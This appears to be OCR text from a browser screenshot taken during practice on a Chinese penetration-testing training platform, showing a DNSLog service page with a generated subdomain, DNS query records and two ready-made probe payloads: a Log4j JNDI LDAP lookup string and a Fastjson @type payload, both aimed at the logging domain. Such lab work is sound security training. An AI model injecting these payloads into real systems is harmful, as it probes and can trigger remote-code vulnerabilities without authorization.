 挑战 : 安鸾渗透实战平台 - 网络安
10.20.30.72:8031/export.php
云平台监控系统
DNSLog
不安全
whalwl.com:8877/template/
应用
百度一下
10.20.30.10
译
百度翻译-200种语...
ChatGPT
挑战 : 安鸾渗透实...
GitHub - knownse...
阿里云-计算，为了...
单点登录 - Telnet...
YouTube
驱动列表
Google
刷新记录
复制随机子域名
清空
p22xf.xuexi12.whalwl.cc
Log4j: ${jndi:ldap://p22xf.xuexi12.whalwl.cc:9999/aaa}
Fastjson: {"@type":"java.net.Inet4Address","val":"p22xf.xuexi12.whalwl.cc"}
王强暂停了
王强的屏幕共
DNS Query Record IP Address Created Time
p22xf.xuexi12.whalwl.cc 111.175.221.34 12-18 14:40:57
p9dar.xuexi12.whalwl.cc 106.15.151.6 12-18 14:30:48